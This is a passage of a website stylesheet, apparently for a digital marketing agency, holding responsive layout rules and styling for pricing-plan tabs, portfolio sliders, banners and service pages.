*/

@media screen and (max-width: 480px) {

.beatingCompetitingCol {
display: flex;
justify-content: space-around;
flex-wrap: wrap;
}

.logoServiceBulletSecRow1 {
display: flex;
align-items: center;
flex-wrap: wrap;
justify-content: center;
}
.inlineLogoDesigns ul {
text-align: left;
display: block;
margin-top: 0px;
}
.inlineLogoDesigns ul li:before {
content: '';
background: #eb0506;
height: 4px;
width: 28px;
position: absolute;
top: 14px;
left: -40px !important;
}

.socialSec.brandingSocialSec.motionSocialSec h2 span {
    font-size: 30px !important;
}

.brandingServiceValueRow2 .borderContent {
    font-size: 20px;
}

a.headerBtn {
    width: 100% !important;
}
.socialSec.brandingSocialSec.motionSocialSec h2, .socialSec.brandingSocialSec.motionSocialSec h3, .socialSec.brandingSocialSec.motionSocialSec h5 {
    font-size: 25px;
    text-transform: uppercase;
    text-align: center;
}    
.motionImgAlign {
    position: relative;
    bottom: 0px;
}
.homepackagehead {
    font-size: 18px !important;
}
/*SEODallasResponsive*/
.roiSec h3:after {
    content: '';
    background: url(img/seo/roi-img.png);
    height: 0px;
    width: 0px;
    position: absolute;
    background-repeat: no-repeat;
    right: 0px;
    top: 0px;
}

/*AboutUsPage*/
.sameHeaderLayout.homeBanner {
    height: 865px
}
.sameHeaderLayout .imgCombine img {
    position: unset;
    margin: 90px 0px 0px 30px !important;
}    
.glowBtnBlue {
    width: 300px;
    /* margin-top: 30px; */
}
.blueBorder {
    border-color: #0ec4f4;
    width: 100%;
    border-width: 3px;
}
.socialSec {
    padding: 0px 0px 30px 0px;
}
/*THe-End*/

/*BrandServices
*/
.sameHeaderLayout.seoPageBanner.brandingService .imgCombineSame img {
    position: relative;
    bottom: 0px;
}
.brandingService .homeBannerRow2 h2 {
    font-size: 25px;
    line-height: 54px;
}

.brandingService {
    height: 2330px !important;
}
.brandingService .row.homeBannerRow2:after {
    top: 333px;
}
.brandingPropsalSec .glowBtnBlue {
    width: 100%;
    font-size: 20px;
    text-transform: uppercase;
}
.brandingPropsalSec h3 {
    color: #1e20a3;
    font-size: 30px;
    text-transform: uppercase;
}
.valueSec.brandingServiceValue .valueMainHeading span {
    font-size: 40px;
}
.valueSec.brandingServiceValue .valueMainHeading {
    font-size: 40px;
}
.brandingServiceValue {
    background: url(img/wave-bg.png);
    background-size: 100% 70%;
    background-position: 2px 15px;
    padding: 0px 0px;
    background-repeat: no-repeat;
}
.bulletSec h2, .bulletSec h3 {
    font-size: 30px !important;
}
.brandingServiceBulletSecRow3 h3 span {
    font-size: 30px;
}
.brandingServiceBulletSecRow3 h2 span, .brandingServiceBulletSecRow3 h4 span {
    font-size: 30px !important;
}
.socialSec.brandingSocialSec h2 span,
.socialSec.brandingSocialSec h3 span,
.socialSec.brandingSocialSec h5 span,
.socialSec.brandingSocialSec h3 span {
    font-size: 27px !important;
}
.ctaLastSec .glowBtnBlue {
    padding: 14px 28px !important;
}
.bulletSec.brandingServiceBulletSec.motionServiceBulletSec2.ppcServiceBulletSec {
    background: none !important;
}
.socialSec.seoSocialSec.brandingMatterSec h2 {
    font-size: 35px !important;
    margin-bottom: 30px;
    text-align: center;
    line-height: 28px !important;
}
.darkContent {
    text-align: center;
}
.socialSec.seoSocialSec {
    background: none;
    padding: 30px 0px 30px 0px;
}
.brandingColContent {
    padding-right: 0px !important;
    text-align: center;
}
.bulletSec.brandingServiceBulletSec .brandingCol .brandingColHeading:after {
    content: '';
    background: red;
    position: absolute;
    width: 50% !important;
    height: 4px;
    left: 100px !important;
    bottom: -30px;
    text-align: center;
    margin: 0px auto !important;
}
.bulletSec h3 span {
    color: #1e20a3;
    font-size: 35px;
    text-transform: uppercase;
}
.bulletSec.brandingServiceBulletSec.brandingServiceBulletSec4 ul li:before {
    content: '';
    background: #0ec4f4;
    height: 15px;
    width: 15px;
    position: absolute;
    left: -35px;
}
.bulletSec.brandingServiceBulletSec.brandingServiceBulletSec4 ul li {
    position: relative;
    list-style: none;
    padding-left: 0px;
    margin: 30px 0px;
}

/*The-End
*/

/*MotionGraphicsSEr
*/
.bulletSec.motionServiceBulletSec .benefitSec p.iconPara:before {
    content: '';
    position: absolute;
    width: 60px;
    height: 85px;
    left: -48px;
    background-repeat: no-repeat !important;
    top: -10px;
}
.logoService {
    height: 765px !important;
}
/*THE-END*/
/*LogoDesignService
*/
/*THeEnd
*/

/*PPCM*/
.col-lg-5>.imgCombineSame {
    margin-top: 0px !important;
}
section.ppcService {
    height: 905px !important;
}
.brandingColHeading {
    text-align: center;
}
.bulletSec.motionServiceBulletSec .benefitSec.ppcServiceBenefitSec h5, .bulletSec.motionServiceBulletSec .benefitSec.ppcServiceBenefitSec p.blackContent {
    font-size: 20px;
}

/*THe-End
*/
/*PodcastAd*/
section.services {
    height: 2469px !important;
    padding-top: 80px;
    background: url(img/headerbg-updated.jpg);
    background-size: cover !important;
}
/*THE-END
*/
.homeBanner .headerContentCol h1 {
    font-size: 20px;
}
.serviceBody    .dark-blueback {
        /*background-image: url(img/content/bannew.png);*/
        background-position: 100% auto;
        background-size: cover;
        background-repeat: no-repeat;
        height: auto !important;
        background-size: 100% 165%;
        padding-bottom: 60px;
    }
.serviceBody    .row.banner {
        display: flex;
        align-items: center;
        justify-content: center;
        flex-wrap: wrap;
        margin-right: -15px;
        flex-direction: column-reverse;
        margin-left: -15px;
    }
.serviceBody    .col-sm-12.upback {
        text-align: center;
        vertical-align: middle;
        /*padding-top: 200px;
        padding: 0px;*/
    }
.serviceBody    span.lightblue {
        color: #0EC4F4;
        font-family: 'Montserrat', sans-serif;
        font-size: 30px;
        font-weight: 900;
        text-transform: uppercase;
    }
.serviceBody    .upbackground2 {
        background-image: url(img/content/upwardlayer.png);
        background-size: cover;
        overflow: visible;
        z-index: -999;
        background-repeat: no-repeat;
        height: auto;
        padding-top: 20px;
        margin-bottom: 0px;
        */
    }
 .serviceBody   .title-white {
        color: #fff;
        font-size: 25px;
        text-align: center;
        font-family: 'Montserrat';
        text-transform: uppercase;
    }
 .serviceBody   .social-icons {
        display: flex;
        align-items: center;
        flex-wrap: wrap;
        justify-content: center;
        font-size: 35px;
        margin-top: 50px;
        /* background-color: blue; */
        /* border-radius: 50px; */
    }
 .serviceBody   h5.tit {
        font-size: 9px;
        margin-top: 15px;
        display: flex;
        align-content: center;
        color: #000000;
        font-family: 'Montserrat';
        text-transform: uppercase;
        justify-content: center;
        /* padding: 0px 27px; */
        /* margin-left: -11px; */
    }
  .serviceBody  span.sc {
        color: #fffffffc;
        background: linear-gradient(to bottom, #33ccff 0%, #2774cc 100%);
        border-radius: 50px;
        padding: 10px;
        /* font-size: 40px; */
        opacity: 1.5;
        height: 55px;
        text-align: center;
        width: 57px;
        margin-bottom: 30px;
        transition: all .5s ease-out;
    }
 .serviceBody   .downback {
        background-image: url(img/content/greyback.png);
        height: auto;
        /* vertical-align: middle; */
        background-repeat: no-repeat;
    }
/*.serviceBody    .col-sm-4.center {
        text-align: left;
    }*/
 .serviceBody   img.aeroimage {
        display: flex;
        position: relative;
        width: auto;
        left: 0px;
    }
 .serviceBody .bluebackground2 .glowBtnn2 a.glowBtnBlue {
    width: 100% !important;
    margin-top: 20px;
 }
 .form-back {
    padding: 30px 30px;
    margin-bottom: 30px;
 }
 .serviceBody .dark-blueback .form-back form {
    padding: 20px 0px;
 }

 .serviceBody   .glowBtnn1 {
        display: flex;
        align-items: center;
        justify-content: center;
    }
 .serviceBody   .glowBtnn2 {
        display: flex;
        align-items: center;
        justify-content: center;
        margin-top: 0px !important;
    }
.serviceBody    img.aeroimage {
        display: flex;
        position: relative;
        flex-wrap: wrap;
        width: 100%;
        left: 0px;
    }
.serviceBody    h2.title-blue {
        color: #213bae;
        font-family: 'Montserrat', sans-serif;
        font-size: 25px;
        font-weight: 500;
        text-align: left !important;
        text-transform: uppercase;
    }
.serviceBody    .thirdpara {
        margin-top: 50px;
        text-align: center;
    }
.serviceBody    section.lightbluebackgroundcolor {
        padding-top: 40px;
        background-color: #dff7fe;
        text-align: center;
        vertical-align: middle;
        height: auto !important;
    }
 .serviceBody   .darktblue {
        font-size: 30px;
        text-transform: uppercase;
        font-family: 'Montserrat';
        color: #213bae;
    }
 .serviceBody   .button1 {
        border-radius: 4px;
        background-color: #ebbe1c;
        border: none;
        color: #000;
        text-align: center;
        font-size: 20px;
        padding: 15px;
        font-weight: 700;
        width: 100%;
        transition: all 0.5s;
        cursor: pointer;
        font-family: 'Montserrat';
        margin: 5px;
        height: 100px;
    }
 .serviceBody   .upbackground {
        /*background-image: url(img/content/upwardlayer.png);*/
        height: auto;
        background-size: 100% 100%;
        margin-top: 50px;
        overflow: visible;
        z-index: -999;
        background-repeat: no-repeat;
    }
.serviceBody    .social {
        color: #fff;
        margin-top: 24px;
        font-size: 24px;
        font-family: 'Montserrat';
        font-weight: 400;
    }
.serviceBody    textarea#subject {
        height: 100% !important;
        width: 100% !important;
    }
 .serviceBody   .title-bluelong {
        color: #213bae;
        font-family: 'Montserrat', sans-serif;
        font-size: 25px;
        font-weight: 500;
        text-transform: uppercase;
        text-align: left !important;
    }
.serviceBody    .lightblueline1 {
        margin-top: -26px;
        margin-bottom: 1rem;
        width: 100%;
        border: 0;
        border-top: 5px solid #0ec4f4;
    }
.serviceBody    .lightbluelong {
        color: #0EC4F4;
        font-family: 'Montserrat', sans-serif;
        font-size: 40px !important;
        font-weight: 900;
        text-transform: uppercase;
    }
.serviceBody    .newBtn {
        background: #FFD12D;
        display: block;
        width: 350px;
        height: 85px;
        display: flex;
        justify-content: center;
        border-radius: 10px;
        margin-left: 0px;
    }
}

/*content marketing CSS*/
.plan .tab-content .tabCol ul::-webkit-scrollbar{
    width:8px;
    z-index: 9999
}
.plan .tab-content .tabCol ul::-webkit-scrollbar-track {
    background:#dee1e6;
    border-radius:10px;
    z-index: 9999;
}
.plan .tab-content .tabCol ul::-webkit-scrollbar-thumb{
    background:#b8c0c6;
    border-radius:10px;
    z-index: 9999
}






/*Home Page Plan Sec CSS*/
.plan {
    padding-bottom: 50px;
}

.plan nav .nav-tabs {
    border-bottom: none;
}
.plan nav a.nav-item.nav-link {
    color: #000000;
    font-weight: bold;
}
.plan nav a.nav-item.nav-link.active {
    color: #fff;
    background: #eb0506;
    border-radius: 8px;
}
.plan .tab-content {
    margin-top: 50px;
}
.plan .tab-content .tabCol {
    padding: 40px 30px;
    background: #e8e8ef;
    border-radius: 7px;
    position: relative;
    overflow: hidden;
    transition: 0.5s all ease-in-out;
}
.plan .tab-content .tabCol:before {
    content: '';
    background: linear-gradient(152deg, rgba(44,84,160,1) 0%, rgba(13,20,114,1) 100%);
    width: 100%;
    height: 100%;
    position: absolute;
    left: -1px;
    top: 0px;
    transform: translate(-100%, 0px);
    transition: 0.5s all ease-in-out;

}
.plan .tab-content .tabCol:hover:before {
    transform: translate(0px, 0%);

}
.plan .tab-content .tabCol h4 {
    font-weight: 600;
    color: #282828;
    position: relative;
}
.plan .tab-content .tabCol p {
    position: relative;
}
.plan .tab-content .tabCol .pkgprice {
    font-size: 60px;
    font-weight: 800;
    position: relative;
}
.plan .tab-content .tabCol ul {
    padding-left: 0px;
    margin-bottom: 0px;
    height: 300px;
    overflow-y: auto;
}
.plan .tab-content .tabCol ul li {
    list-style: none;
    padding: 10px 0px;
    font-size: 17px;
    position: relative;
    padding-left: 23px;
}
.plan .tab-content .tabCol ul li:before {
    content: '';
    width: 8px;
    height: 8px;
    position: absolute;
    background: #000;
    left: 0px;
    top: 19px;
    transition: 0.5s all ease-in-out;
}
.plan .tab-content>.tab-pane {
    display: block;
    height: 0; 
    overflow: hidden;
}
.plan .tab-content>.tab-pane.active {
    height: auto;
    overflow: inherit;
}
.tabColReadMore {
    color: #000;
    padding-left: 20px;
}
.plan .tab-content .tabCol .startbtn a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 200px;
    background: #eb0506;
    height: 55px;
    border-radius: 8px;
    color: #fff;
    font-size: 17px;
    font-weight: bold;
    margin-top: 30px;
    position: relative;
}
.plan .tab-content .tabCol .callBtn {
    margin-top: 40px;
    display: flex;
    justify-content: space-evenly;
    position: relative;
}
.plan .tab-content .tabCol .callBtn a {
    font-size: 17px;
    color: #000;
    font-weight: bold;
    position: relative;
}
.plan .tab-content .tabCol .callBtn a:before {    
    position: absolute;
}
.plan .tab-content .tabCol .callBtn a:first-child:before {
    content: '\f879';
    font-family: 'Font Awesome 5 Free';
    left: -26px;
    color: #1c9beb;    

}
.plan .tab-content .tabCol .callBtn a:last-child {
    padding-left: 20px;
    position: relative;
}
.plan .tab-content .tabCol .callBtn a:last-child:before {
    content: '\f27a';
    font-family: 'Font Awesome 5 Free';
    left: -5px;
    color: #1c9beb; 
}
.plan .tab-content .tabCol .tabColReadMore {
    text-decoration: underline;
    position: relative;
}

/*.plan .tab-content .tabCol:hover {
    background: linear-gradient(152deg, rgba(44,84,160,1) 0%, rgba(13,20,114,1) 100%);
}*/
.plan .tab-content .tabCol * {
    transition: 0.5s all ease-in-out;
}
.plan .tab-content .tabCol:hover * {
    color: #fff;

}
.plan .tab-content .tabCol:hover .callBtn a {
    color: #fff;
    position: relative;
}
.plan .tab-content .tabCol:hover .callBtn a:before {
    color: #fff;
}
.plan .tab-content .tabCol:hover li:before {
    background: #fff;
}

.plan .slick-arrow {
    margin: 0;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 99;
}

.plan .slick-arrow.slick-next {
    right: -30px;
}

.plan .slick-arrow.slick-prev {
    font-size: 0px;
    border: none;
    background: transparent;
    left: -30px;
}
.plan .slick-arrow.slick-prev:before {
    content: '\f359''';
    font-family: 'FOnt awesome 5 free';
    font-size: 30px;
}
.plan .slick-arrow.slick-next {
    font-size: 0px;
    border: none;
    background: transparent;
}
.plan .slick-arrow.slick-next:before {
    content: '\f35a''';
    font-family: 'FOnt awesome 5 free';
    font-size: 30px;
}
.plan.portfolioNew .tab-content .tab-pane > .row {
    justify-content: center;
}
.plan.portfolioNew .tab-content .tab-pane > .row > .col-md-3 {
    padding-bottom: 27px;
}
.plan.portfolioNew .tab-content .tabCol {
    padding: 40px 30px;
    background: none;
    border-radius: 7px;
    position: relative;
    overflow: hidden;
    transition: 0.5s all ease-in-out;
}
.plan.portfolioNew nav a.nav-item.nav-link {
    border: 2px solid;
    margin: 0px 10px;
    border-radius: 7px !important;
}

.plan.portfolioNew .tab-content .tabCol:before {
    display: none;
}
.plan.portfolioNew .tab-content .tabCol img {
    width: 100%;
}

.plan.portfolioNew .tab-content .tabCol {
    display: block;
    width: 100%;
    height: 350px;
    overflow: hidden;
    position: relative;
    border: 2px solid #b3b3b3;
    border-radius: 1px;
    margin: 0 auto;
}
#exampleModal2 .modal-body img {
    width: 100%;
}
#exampleModal2 .modal-dialog {
    margin: 5.75rem auto;
}
.plan.portfolioNew .tab-content .tabCol img {
    height: 100%;
    width: 100%;
    object-fit: cover;
    object-position: top;
    position: absolute;
    top: 0;
    left: 0px;
    transition: 4s all ease;
}
/* .plan.portfolioNew .tab-content .tabCol img {
    top: 0px;
    left: 0px;
    width: 100%;
    height: auto;
    position: absolute;
    z-index: 0;
  margin:0;
  padding:0;
   -webkit-transition: top 2s;
    -moz-transition: top 2s;
    -ms-transition: top 2s;
    -o-transition: top 2s;
    transition: bottom 2s;
    transition: 0.5s all ease-in-out;
} */
.plan.portfolioNew .tab-content .tabCol:hover img {
    object-position: bottom;
  /* top: -700px; */
  /*-webkit-transition: all 2s;
  -moz-transition: all 2s;
  -ms-transition: all 2s;
  -o-transition: all 2s;
  transition: all 2s;*/
}
.plan ul.slick-dots {
    display: flex !important;
    justify-content: center;
    padding: 40px 0px 0px 0px;
}
.plan ul.slick-dots li {
    list-style: none;
    display: flex;
    position: relative;
}
.plan ul.slick-dots li button {
    background: none;
    border: 0px;
    font-size: 0px;
    padding: 0px 12px;
}
.plan ul.slick-dots li button:before {
    content: '';
    border:1px solid #000;
    position: absolute;
    width: 10px;
    height: 10px;
    border-radius: 50%;
}
.plan ul.slick-dots li.slick-active button:before {
    border:1px solid #000;
    background: #000;
}

.plan .col-md-4.popular:before {
    content: '';
    background: url(img/best-seller.png);
    width: 120px;
    height: 130px;
    position: absolute;
    right: 30px;
    z-index: 99;
    background-repeat: no-repeat;
}
/*Home Page Plan Sec CSS*/



/*3D Animation*/

.whiteText {
    color: #fff;
}
.serviceBody h3.title-blue {
    color: #213bae;
    font-family: 'Montserrat', sans-serif;
    font-size: 22px;
    font-weight: 500;
    text-transform: uppercase;
}
.serviceBody h4.title-blue {
    color: #213bae;
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
    font-weight: 500;
    text-transform: uppercase;
}
.serviceBody h5.title-blue {
    color: #213bae;
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;
    font-weight: 500;
    text-transform: uppercase;
}
.serviceBody h6.title-blue {
     color: #213bae;
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;
    font-weight: 500;
    text-transform: uppercase;
}
.serviceBody .glowBtnn2 a.glowBtnBlue {
    width: 365px !important;
    justify-content: center;
}

.serviceBody .glowBtn {
    margin-top: 40px;
}
/*3D Animation*/


/*Case Studies css */
.casestudImg {
    width: 100%;
    margin-top: 60px;
}
/*Case Studies css */

.stepFormMainImg img {
    width: 100%;
}

.containerImg {
    width: 100%;
}
.amazonSec {
    background: linear-gradient(138deg, rgba(18,84,157,1) 0%, rgba(9,19,87,1) 70%);
    padding: 60px 0px;
}
.amazonSecRow {
    display: flex;
    align-items: center;
}
.amazonSecRow h4 {
    font-size: 37px;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
}
.amazonSecRow p {
    color: #fff;
    text-align: justify;
}
a.ama-btn {
    background: #1c9beb;
    color: #fff;
    display: flex;
    width: 200px;
    align-items: center;
    justify-content: center;
    height: 45px;
    border-radius: 10px;
}
.glowBtnn2.singleBannerBtn {
    justify-content: center;
    margin-top: 30px;
}
.glowBtnn2.singleBannerBtn .glowBtnGreen {
    margin-left: 20px;
}
.blueHeadingBold {
    font-size: 38px;
    font-weight: bold;
    text-transform: uppercase;
    color: #1e20a3;
}

/*css 5 April*/

.industriesSecupdated .industriesCol p span i {
    color: #000;
    float: right;
}
.industriesCol:hover p span i {
    color: #fff;
}
.underlineHeading {
    text-transform: uppercase;
    border-bottom: 3px solid #eb0506;
    display: inline-block;
    font-weight: bold;
    margin-bottom: 40px;
}
.portfolioBottomSec {
    display: flex;
}
.portfolioBottomSec .whiteBtn {
    color: #000;
    font-weight: bold;
    font-size: 16px;
    background: #ededed;
    display: flex;
    width: 180px;
    height: 45px;
    justify-content: center;
    align-items: center;
    border-radius: 7px;
    margin-right: 15px;
}
.portfolioBottomSec .redBtn {
    color: #fff;
    font-weight: bold;
    font-size: 16px;
    background: #1c9beb;
    display: flex;
    width: 210px;
    height: 45px;
    justify-content: center;
    align-items: center;
    border-radius: 7px;
}

.achievement-Col .counterNo {
    position: relative;
}
.achievement-Col .counterNo:before {
    content: '';
    width: 30px;
    height: 30px;
    /*background: #000;*/
    position: absolute;
    left: 20px;
    top: 23px;
    border-radius: 50%;
}
.achievement-Col span.counterNo:after {
    content: '+';
}
.achievement-Col.counterOne .counterNo:before {
    background: #05518b;
}
.achievement-Col.counterTwo .counterNo:before {
    background: #1c9beb;
}
.achievement-Col.counterThree .counterNo:before {
    background: #eb0506;
}
.achievement-Col.counterFour .counterNo:before {
    background: #fdbb2f;
}
.plan {
    padding-top: 50px;
}
#stepFormModal {
    z-index: 99999;
}
/*css 5 April*/

/*4th April Css */
/*SeoServiceDallasCSS*/
.glowBtnBlue.seoservicedalbtn span {
    position: absolute;
    left: 0px;
}
a.seoservicedalbtn {
    justify-content: center;
}
.seoindustriescol {
    height: 297px;
}
.strategySecSeo .industriesSecRow .industriesCol h5:before {
    /* content: ''; */
    content: '';
    background: red;
    position: absolute;
    width: 30px;
    height: 4px;
    left: 0px;
    bottom: -30px;
    display: none;
}
.seoservicesocialbtn span {
    position: absolute;
    left: 0px;
}
a.seoservicesocialbtn {
    justify-content: center;
}
.bulletSec {
    /* background: url(img/wave-bg.png); */
    background-size: 100% 100%;
    background-position: top;
    padding-top: 0px;
    margin-top: 0px;
}
.bulletSec.importSmallBusiness {
    padding-bottom: 40px;
    /* padding-top: 200px; */
}
.socialSec.brandingSocialSec.motionSocialSec {
     background: url(); 
     margin: 0px 0px 0px 0px; 
     padding-top: 0px; 
}
.socialSec.brandingSocialSec {
    margin: 20px 0px 0px 0px;
}
.proposalSec.socialSec {
     background: url(img/about/light-blue.jpg); 
     padding: 50px 0px 50px 0px; 
}
/*.socialSec {
     background: url(img/wave-bg.png); 
    background-size: 100% 100%;
    background-position: top;
    background-repeat: no-repeat;
    padding: 0px 0px 30px 0px;
}*/
.homepackagehead {
    font-size: 30px;
}
.valueSec.brandingServiceValue {
    background: url();
    background-size: 100% 70%;
    background-position: 0px 90px;
    padding: 60px 0px;
    background-repeat: no-repeat;
}
a.brandservicebtn {
    justify-content: center;
}
.brandservicebtn span {
    position: absolute;
    left: 0px;
}

.ppcservicebtn span {
    position: absolute;
    left: 0px;
}
a.ppcservicebtn{
    justify-content: center;
}

/*20-April*/
img.imgblack {
    padding: 10px;
}
.clutch-widget {
    height: 50px;
    width: 200px;
    margin-left: 20px;
}
/* digital marking page */
.bg-blue-light{
    background: rgba(0, 123, 255, 0.15);
}
.service-page .digital-marketing {
    height: 900px;
}
.service-page .homeBanner h3.headingWhiteContent {
    font-size: 16px;
    font-weight: 500;
    color: #fff;
    border: none;
    text-transform: uppercase;
}
.row.homeBannerRow.digitalMarketing .glowBtn {
    margin-top: 50px;
}
.marketingServiceSecCol {
    height: 470px;
    margin: 0px 0px;
    margin-bottom: 45px;
    border-radius: 10px;
    background: #FFFFFF;
    box-shadow: 0px 27px 90px rgb(0 0 0 / 15%);
    border-radius: 10px;
    overflow: hidden;
}
.marketingServiceSecCol .title {
    height: 25%;
    position: relative;
    z-index: 999;
    padding: 20px 20px;
}
.marketingServiceSecCol .title h4{
    font-weight: 700;
    font-size: 18px;
    line-height: 22px;
    text-align: center;
}
.marketingServiceSecCol .title h4:after {
    content: '';
    background: #eb0506;
    height: 3px;
    width: 90%;
    position: absolute;
    top: 70px;
    margin: 0px 15px!important;
    right: 0;
}
.marketingServiceSecCol .image {
    height: 75%;
    overflow: hidden;
}
.marketingServiceSecCol .image img {
    transition: 1s ease;
}
.marketingServiceSecCol:hover .image img {
    transform: scale(1.1);
}
section.marketingServiceSec4 {
    background: #fff;
    position: relative;
}
section.marketingServiceSec5 .redBorder {
    border-color: #C11F1F;
    width: 100%;
    border-width: 3px;
}
section.marketingServiceSec5 img.xt-img{
    margin-bottom: 20px;
}
section.marketingServiceSec6 {
    margin: 90px 0px;
}
.marketingServiceSec6 .locations {
    background: #FFFFFF;
    box-shadow: 0px 27px 90px rgba(0, 0, 0, 0.15);
    border-radius: 10px;
    position: relative;
    height: 450px;
}
.marketingServiceSec6 .locations .title {
    padding: 20px 0px 30px;
}
.locations .title h4 {
    position: relative;
    text-align: center;
    font-weight: 700;
    font-size: 22px;
}
.locations .title h4:after {
    content: '';
    background: #eb0506;
    height: 3px;
    width: 90%;
    position: absolute;
    margin: 0px 20px;
    bottom: -20px;
    right: 0;
    
}
.marketingServiceSec6 .locations ol li {
    font-weight: 600;
    transition: 0.5s ease;
}
.marketingServiceSec6 .locations ol li:hover {
    color: #1E20A3;
}
.marketingServiceSec6 .locations img{
    bottom: 0;
    position: absolute;
}
section.marketingServiceSec7 {
    position: relative;
    background: #ffffff;
}
.marketingServiceSec8 .icon-box {
    text-align: center;
}
.marketingServiceSec8 .icon-box h5 {
    font-weight: 700;
    font-size: 14px;
    line-height: 172.4%;
    text-align: center;
    color: #000000;
}
.marketingServiceSec9 .rightTime2 p.bigWord span {
    color: #C11F1F;
}
section.marketingServiceSec9 {
    margin: 50px 0px;
}   
section.marketingServiceSec10,
section.marketingServiceSec13  {
    background: rgba(0, 123, 255, 0.15);
    padding: 50px 0px;
}
.scroll-adress::-webkit-scrollbar {
    width: 10px;
}
.scroll-adress {
    height: 450px;
    overflow: hidden;
    overflow-y: scroll;
    padding: 10px 15px 0px 15px;
}
.scroll-adress::-webkit-scrollbar-thumb {
    background: #19B5E1;
    border-radius: 10px;
}
.srviceHoverBox {
    position: relative;
    padding: 10px 15px;
    background: #fff;
    transition: 1s ease;
    overflow: hidden;
    background: #FFFFFF;
    border-radius: 10px;
    z-index: 2;
    transition: 1s ease;
    margin-bottom: 40px;
}
.srviceHoverBox:after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    z-index: -1;
    transform: translate(400px, 0px);
    transition: all 0.5s ease-in;
    background: linear-gradient(152deg, rgba(44,84,160,1) 0%, rgba(13,20,114,1) 100%);
}
.srviceHoverBox:hover:after {
    transform: translate(0px, 0px);
}
.srviceHoverBox:hover p, 
.srviceHoverBox:hover h4,
.srviceHoverBox:hover p, 
.srviceHoverBox:hover h4  {
    color: #ffffff;
    text-shadow: 3px 2px 2px rgba(0, 0, 0, 0.26);
    transition: 1s ease;
}
.srviceHoverBox p{
    text-align: justify;
}
.srviceHoverBox img {
    width: 90px!important;
    height: auto!important;
    margin-bottom: 15px;
    transition: 1s ease;
}
.srviceHoverBox:hover img{
    filter: brightness(0) invert(1);
}
.srviceHoverBox h4 {
    margin-bottom: 20px;
    font-weight: 700;
    font-size: 18px;
    line-height: 22px;
}
.srviceHoverBox h4:before{
    display: none;
}
.srviceHoverBox p {
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    line-height: 20px;
    color: #000000;
}
section.marketingServiceSec11 {
    padding: 30px 0px;
    background: #FFFFFF;
    box-shadow: 0px -70px 124px -38px rgba(0, 0, 0, 0.05);
}
.marketingServiceSec11 .blueBorder {
    width: 100%;
}
.redBtn a {
    background: #C11F1F;
    border-radius: 10px;
    padding: 10px 30px;
    color: #fff;
    font-weight: 600;
}
.accordion .btn-link {
    font-weight: 800;
    color: #000000;
    background-color: transparent;
}
.serviceBody .contactForm label{
    text-align: start;
}
.serviceBody.service-page .testimonialSec .glowBtnBlue {
    width: 100%;
    display: flex;
    justify-content: center;
    border: none;
    box-shadow: none;
    text-transform: uppercase;
    font-size: 30px;
    height: 65px;
    margin-top: 30px;
    cursor: pointer;
}
.serviceBody.service-page .testimonialSec .glowBtnBlue:hover {
    font-size: 25px;
}
#colophon.service-footer ul li {
    font-size: 14px!important;
}
.shadow-box {
    background: #FFFFFF;
    box-shadow: 0px 0px 25px rgb(0 0 0 / 12%);
    padding: 30px;
    border-radius: 30px;
}
ul.half-width {
    margin: 30px 0px;
    display: inline-block;
}
ul.half-width li {
    width: 50%;
    float: left;
}
.section-title {
    margin-bottom: 30px;
}
.srviceHoverBox:hover img.social-icon {
    filter: drop-shadow(2px 4px 6px black);
}
.bootomHeader a.dropdown-item.main-heading:hover::before,
.bootomHeader a.dropdown-item.main-heading::after {
    display: none;
}
.bootomHeader a.dropdown-item.main-heading:hover {
    color: #0b204d;
}
.bootomHeader a.dropdown-item.main-heading {
    color: #000;
}
.bootomHeader a.dropdown-item.main-heading h6{
    margin: 0px;
}
.bigContentPara {
    font-size: 21px;
}
.creativeContent h3.headingWhiteContent {
    font-size: 16px;
    font-weight: 500;
    border: none;
    text-transform: uppercase;
    color: #fff;
}
.sameHeaderLayout.seoPageBanner.brandingService  p {
    font-size: 14px;
}

/* degitaldesigning */
.service-page .degitalDesigning {
    height: 900px;
}
/* creative content writing */
.service-page .creativeContent {
    height: 900px;
}
/* ecommerce marketing */
.service-page .ecommerceMarketing {
    height: 900px;
}
/* social media marketing */
.service-page .socialMediaMarketing {
    height: 900px;
}
.modal-dialog .modal-body {
    padding: 0px;
}
.modal-content,
.modal-header.bg-transparent {
    background-color: transparent!important;
    border: none;
}

/* write for us */
section.homeBanner.sameHeaderLayout.WriteForUs {
    height: auto;
    padding: 200px 0px 60px 0px;
}
section.homeBanner.sameHeaderLayout.WriteForUs .headerContentCol {
    margin: 0px;
}
.mt-50{
    margin-top: 50px;
}
section.ctaSec.ctaSecSeo.ctaSecSeoService {
    padding: 50px 0px;
    height: auto;
}
.g-recaptcha.text-center {
    display: flex;
    justify-content: center;
}
a.mail-us-btn {
    background: #1c9beb;
    padding: 10px 50px;
    display: table;
    border-radius: 10px;
    font-weight: 700;
    box-shadow: 1px 0px 33px 0px #1c9beb;
    transition: 0.5s all ease-in-out;
}
a.mail-us-btn:hover {
    box-shadow: 0 0 10px #1c9beb, 0 0 10px #000000, 0 0 10px #1c9beb, 0 0 10px #1c9beb, 0 0 10px #1c9beb, 0 0 10px #1c9beb, 0 0 10px #1c9beb;
}
/* Online Business*/
section.homeBanner.sameHeaderLayout.Online-Business {
    height: auto;
}
.sameHeaderLayout.Online-Business .homeBannerRow {
    align-items: end;
}
.sameHeaderLayout.Online-Business .headerContentCol {
    margin-bottom: 110px;
}
h2.blueHeading {
    color: #080A5F;
    font-weight: 700;
    text-transform: uppercase;
    display: inline-block;
}
.blueHeading span {
    color: #0DD1FC;
}
.hr {
    border-bottom: 3px solid #0DD1FC;
}
.bg-blue {
    background-color: #080A5F;
}
/* resources */
section.homeBanner.sameHeaderLayout.seoPageBanner.brandingService.motionService.resources {
    height: auto;
    padding-bottom: 50px;
}
.img-box img {
    height: 250px;
    object-fit: cover;
}
.img-box .title h3 {
    font-size: 30px;
    font-weight: 700;
    color: #000;
    margin-top: 15px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    height: 75px;
}
.img-box .description {
    font-size: 16px;
    color: #959595;
    line-height: 1.9;
    font-weight: 500;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}

